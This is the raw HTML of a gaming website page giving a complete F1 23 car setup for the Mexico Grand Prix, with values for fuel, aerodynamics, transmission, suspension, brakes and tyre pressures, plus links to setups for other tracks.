								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5354316" data-id="5354316" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFE0" class="elementor-section elementor-top-section elementor-element elementor-element-c78b396 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-057126e" data-id="057126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6429f5e elementor-widget elementor-widget-theme-post-content" data-id="6429f5e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-13840">.elementor-13840 .elementor-element.elementor-element-3c5b836{text-align:center;}.elementor-13840 .elementor-element.elementor-element-f2ccb98 img{border-radius:10px 10px 10px 10px;}.elementor-13840 .elementor-element.elementor-element-4bbf034{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13840 .elementor-element.elementor-element-f3e12f4 img{border-radius:10px 10px 10px 10px;}.elementor-13840 .elementor-element.elementor-element-df3f3b9{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13840 .elementor-element.elementor-element-0ee334d img{border-radius:10px 10px 10px 10px;}.elementor-13840 .elementor-element.elementor-element-25583c6{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13840 .elementor-element.elementor-element-c2dd6b8 img{border-radius:10px 10px 10px 10px;}.elementor-13840 .elementor-element.elementor-element-e3ab74d{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}@media(max-width:767px){.elementor-13840 .elementor-element.elementor-element-4bbf034{text-align:center;}.elementor-13840 .elementor-element.elementor-element-df3f3b9{text-align:center;}.elementor-13840 .elementor-element.elementor-element-25583c6{text-align:center;}.elementor-13840 .elementor-element.elementor-element-e3ab74d{text-align:center;}}</style><p>Are you trying to find the best possible car configuration for Mexico in the fastest car setup in F1 23?</p>
<p>No matter someone’s skill level, it will always be a good idea to look at the car setups of other F1 23 players.</p>
<p>This is especially true when one needs to complete the difficult Mexican GP as it can prove to improve your focus out on the track by quite a margin.</p>
<p>It is incredible when a player draws inspiration from a world record carrying sim racer who holds the World Record at a certain circuit.</p>
<p>We make painstaking effort to create useful guides which enable us to give you important details from someone who lives and breathes Mexico.</p>
<p>This onboard video will walk you through each of the steps required to set up F1 23 for Mexican Grand Prix in such a way that no faults are present.</p>
<p>We begin, literally, by setting the aerodynamics of the car, followed by a more detailed inspection of the transmission, suspension geometry, brakes, and und ad perfecting the tires.</p>
<p>At all stages of this process, we will focus our attention on any aspect that could affect the performance of the car on the race track.</p>
<p>One more thing, we have prepared one of the best Mexico onboard videos for you to watch to help you replicate the lines and driving style of the best F1 23 sim drivers.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#F1_23_Mexico_8211_1141_Hotlap_Video_Onboard">F1 23 Mexico &#8211; 1:14.1 Hotlap Video Onboard</a></li><li><a href="#Complete_car_setup_for_Mexico_F1_23">Complete car setup for Mexico F1 23</a></li><li><a href="#Fuel">Fuel</a></li><li><a href="#Aerodynamics">Aerodynamics</a></li><li><a href="#Transmission">Transmission</a></li><li><a href="#Suspension_Geometry">Suspension Geometry</a></li><li><a href="#Suspension">Suspension</a></li><li><a href="#Brakes">Brakes</a></li><li><a href="#Tyres">Tyres</a></li><li><a href="#Conclusion">Conclusion</a></li><li><a href="#Looking_to_get_faster_in_ACC_Try_now_our_GT3_Setup_Bundles">Looking to get faster in ACC? Try now our GT3 Setup Bundles!</a></li></ul></div>
<h2 class="font-semibold text-gray-800 text-2xl leading-[36px] pt-[21px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="F1_23_Mexico_8211_1141_Hotlap_Video_Onboard"><b><strong class="font-semibold">F1 23 Mexico &#8211; 1:14.1 Hotlap Video Onboard</strong></b></span></h2>
<h2 class="font-semibold text-gray-800 text-2xl leading-[36px] pt-[21px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Complete_car_setup_for_Mexico_F1_23"><b><strong class="font-semibold">Complete car setup for Mexico F1 23</strong></b></span></h2>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Fuel"><b><strong class="font-semibold">Fuel</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1">Fuel Load = 10kg</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2026141 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-1.webp" alt="f1 23 setup mexico 1" width="665" height="147" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-1.webp 665w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-1-300x66.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-1-360x80.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-1-600x133.webp 600w" sizes="(max-width: 665px) 100vw, 665px" /></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Aerodynamics"><b><strong class="font-semibold">Aerodynamics</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1"><b><strong class="font-semibold">Front </strong></b>Wing Aero = 32</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2"><b><strong class="font-semibold">Rear </strong></b>Wing Aero = 24</li>
</ul>
<p><strong><img decoding="async" class="aligncenter wp-image-2026142 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;666&#039;%20height=&#039;170&#039;%20viewBox=&#039;0%200%20666%20170&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 2" width="666" height="170" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2.webp 666w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-300x77.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-360x92.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-600x153.webp 600w" data-sizes="(max-width: 666px) 100vw, 666px" /><noscript><img decoding="async" class="aligncenter wp-image-2026142 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2.webp" alt="f1 23 setup mexico 2" width="666" height="170" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2.webp 666w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-300x77.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-360x92.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-2-600x153.webp 600w" sizes="(max-width: 666px) 100vw, 666px" /></noscript></strong></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Transmission"><b><strong class="font-semibold">Transmission</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1">Differential Adjustment <b><strong class="font-semibold">on </strong></b>Throttle = 55%</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2">Differential Adjustment <b><strong class="font-semibold">off </strong></b>Throttle = 50%</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-2026143 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;656&#039;%20height=&#039;163&#039;%20viewBox=&#039;0%200%20656%20163&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 3" width="656" height="163" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-300x75.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-360x89.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-600x149.webp 600w" data-sizes="(max-width: 656px) 100vw, 656px" /><noscript><img decoding="async" class="aligncenter wp-image-2026143 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3.webp" alt="f1 23 setup mexico 3" width="656" height="163" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-300x75.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-360x89.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-3-600x149.webp 600w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Suspension_Geometry"><b><strong class="font-semibold">Suspension Geometry</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1"><b><strong class="font-semibold">Front </strong></b>Camber = -2.50°</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2"><b><strong class="font-semibold">Rear </strong></b>Camber = -1.00°</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="3"><b><strong class="font-semibold">Front </strong></b>Toe-out = 0.00°</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="4"><b><strong class="font-semibold">Rear </strong></b>Toe-in = 0.10°</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-2026144 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;656&#039;%20height=&#039;207&#039;%20viewBox=&#039;0%200%20656%20207&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 4" width="656" height="207" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-300x95.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-360x114.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-600x189.webp 600w" data-sizes="(max-width: 656px) 100vw, 656px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2026144 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4.webp" alt="f1 23 setup mexico 4" width="656" height="207" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-300x95.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-360x114.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-4-600x189.webp 600w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Suspension"><b><strong class="font-semibold">Suspension</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1"><b><strong class="font-semibold">Front </strong></b>Suspension = 20</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2"><b><strong class="font-semibold">Rear </strong></b>Suspension = 8</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="3"><b><strong class="font-semibold">Front </strong></b>Anti-roll bar = 8</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="4"><b><strong class="font-semibold">Rear </strong></b>Anti-roll bar = 2</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="5"><b><strong class="font-semibold">Front </strong></b>Ride Height = 33</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="6"><b><strong class="font-semibold">Rear</strong></b> Ride Height = 36</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-2026145 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;656&#039;%20height=&#039;251&#039;%20viewBox=&#039;0%200%20656%20251&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 5" width="656" height="251" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-300x115.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-360x138.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-600x230.webp 600w" data-sizes="(max-width: 656px) 100vw, 656px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2026145 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5.webp" alt="f1 23 setup mexico 5" width="656" height="251" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-300x115.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-360x138.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-5-600x230.webp 600w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Brakes"><b><strong class="font-semibold">Brakes</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1">Brake <b><strong class="font-semibold">Pressure</strong></b> = 100%</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2"><b><strong class="font-semibold">Front </strong></b>Brake Bias = 56%</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-2026146 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;656&#039;%20height=&#039;162&#039;%20viewBox=&#039;0%200%20656%20162&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 6" width="656" height="162" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-300x74.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-360x89.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-600x148.webp 600w" data-sizes="(max-width: 656px) 100vw, 656px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2026146 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6.webp" alt="f1 23 setup mexico 6" width="656" height="162" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6.webp 656w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-300x74.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-360x89.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-6-600x148.webp 600w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Tyres"><b><strong class="font-semibold">Tyres</strong></b></span></h3>
<ul class="pt-[9px] pb-[2px] pl-[24px] list-disc [&amp;_ul]:pt-[5px] pt-[5px]">
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="1"><b><strong class="font-semibold">Front Right </strong></b>Tyre Pressure: = 22.0psi</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="2"><b><strong class="font-semibold">Front Left </strong></b>Tyre Pressure: = 22.0psi</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="3"><b><strong class="font-semibold">Rear Right </strong></b>Tyre Pressure: = 20.0psi</li>
<li class="text-base font-normal text-gray-800 leading-[24px] my-[5px] [&amp;&gt;ol]:!pt-0 [&amp;&gt;ol]:!pb-0 [&amp;&gt;ul]:!pt-0 [&amp;&gt;ul]:!pb-0" value="4"><b><strong class="font-semibold">Rear Left </strong></b>Tyre Pressure: = 20.0psi</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-2026147 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;659&#039;%20height=&#039;211&#039;%20viewBox=&#039;0%200%20659%20211&#039;%3E%3C/svg%3E" alt="f1 23 setup mexico 7" width="659" height="211" data-src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7.webp 659w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-300x96.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-360x115.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-600x192.webp 600w" data-sizes="(max-width: 659px) 100vw, 659px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2026147 size-full" src="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7.webp" alt="f1 23 setup mexico 7" width="659" height="211" srcset="https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7.webp 659w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-300x96.webp 300w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-360x115.webp 360w, https://solox.gg/wp-content/uploads/2023/09/f1-23-setup-mexico-7-600x192.webp 600w" sizes="(max-width: 659px) 100vw, 659px" /></noscript></p>
<h3 class="font-semibold text-gray-800 text-xl leading-[30px] pt-[15px] pb-[2px] [&amp;_a]:underline-offset-[6px] [&amp;_.underline]:underline-offset-[6px]" dir="ltr"><span id="Conclusion"><b><strong class="font-semibold">Conclusion</strong></b></span></h3>
<p>So here is the complete car setup for Mexico in F1 23.</p>
<p>We are very sure that with this car configuration you would attain your personal best and also help you break the current F1 World Record.</p>
<p>Practice effectively with enough time and make the best out of the onboard video we gave.</p>
<p>Good luck with the races! 🏁💨</p>
<p class="text-base font-normal text-gray-800 leading-[24px] pt-[9px] pb-[2px]" dir="ltr"><strong style="font-size: 1.7em">Related F1 23 Setups</strong></p>
<p>Here&#8217;s our complete <a href="https://solox.gg/f1-23-setups-database/" target="_blank" rel="noopener noreferrer">list of car setups</a> for F1 23 according to each track on the calendar:</p>
<ol>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-bahrain-setup/" target="_blank" rel="noopener noreferrer">Bahrain F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-saudi-arabia-setup-jeddah/" target="_blank" rel="noopener noreferrer">Jeddah &#8211; Saudi Arabia F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-australia-setup/" target="_blank" rel="noopener noreferrer">Melbourne &#8211; Australia F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-azerbaijan-setup-baku/" target="_blank" rel="noopener noreferrer">Baku &#8211; Azerbaijan F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-miami-usa-setup/" target="_blank" rel="noopener noreferrer">Miami &#8211; USA F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-italy-setup-imola/" target="_blank" rel="noopener noreferrer">Imola &#8211; Italy F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-monaco-setup/" target="_blank" rel="noopener noreferrer">Monaco F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-spain-setup-barcelona/" target="_blank" rel="noopener noreferrer">Barcelona &#8211; Spain F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-canada-setup-montreal/" target="_blank" rel="noopener noreferrer">Montreal &#8211; Canada F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-austria-setup/" target="_blank" rel="noopener noreferrer">Red Bull Ring &#8211; Austria F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-great-britain-setup-silverstone/" target="_blank" rel="noopener noreferrer">Silverstone &#8211; Great Britain F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-hungary-setup/" target="_blank" rel="noopener noreferrer">Budapest &#8211; Hungary F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-belgium-setup-spa/" target="_blank" rel="noopener noreferrer">Spa &#8211; Belgium F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-netherlands-setup-zandvoort/" target="_blank" rel="noopener noreferrer">Zandvoort &#8211; Netherlands F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-italy-setup-monza/" target="_blank" rel="noopener noreferrer">Monza &#8211; Italy F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-japan-setup-suzuka/" target="_blank" rel="noopener noreferrer">Suzuka &#8211; Japan F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-qatar-setup/" target="_blank" rel="noopener noreferrer">Qatar F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-singapore-setup/" target="_blank" rel="noopener noreferrer">Singapore F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-usa-setup-cota/" target="_blank" rel="noopener noreferrer">COTA &#8211; USA F1 23</a></li>
<li class="ql-indent-1"><a href="https://solox.gg/f1-23-brazil-setup/" target="_blank" rel="noopener noreferrer">Interlagos &#8211; Brazil F1 23</a></li>
<li><a href="https://solox.gg/f1-23-las-vegas-setup/">Las Vegas &#8211; US F1 23</a></li>
